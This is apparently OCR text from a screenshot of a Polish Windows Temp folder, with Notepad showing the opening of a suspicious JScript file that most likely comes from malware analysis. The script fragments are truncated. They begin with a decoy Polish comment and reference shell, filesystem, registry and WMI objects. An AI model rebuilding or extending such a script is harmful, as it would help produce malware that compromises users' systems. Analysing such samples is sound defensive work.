 Komputer ▸ Dysk lokalny (C:) ▸ Użytkownicy ▸ Iwo Graj ▸ AppData ▸ Local ▸ Temp ▸
Przeszukaj: Temp
Organizuj Otwórz Udostępnij Drukuj Nowy folder
Nazwa Data modyfikacji Typ Rozmiar
Ulubione
Ostatnie miejsca
Pobrane
Pulpit
Biblioteki
Dokumenty
Muzyka
Obrazy
Wideo
StructuredQuery 2017-02-16 13:14 Dokument tekstowy 1 KB
temp8RUBI0DVEJ 2017-03-14 17:09 Plik skryptu w języ... 5 KB
lik skryptu w języ... 1 KB
lik wsadowy Win... 1 KB
lik 1 KB
lik skryptu w języ... 14 KB
Wireshark capture... 95 KB
Wireshark capture... 30 KB
okument tekstowy 1 KB
temp8RUBI0DVEJ — Notatnik
Plik Edycja Format Widok Pomoc
// Polsce, raczy ?askawy czytelnik wybaczy? mniejszym uchybieniom
var j = ["WScript.Shell","Scripting.FileSystemObject","Shell.Appl
var g = ["HKCU","HKLM","HKCU\\Sterowniki","\\Software\\Microsoft\
var y = ["winmgmts:","win32_logicaldisk","Win32_OperatingSystem",
var sh = Cr(0);
var fs = Cr(1);
var spl = "|v|";
var Ch = "\\";
temp8RUBI0DV
Plik skryptu w ję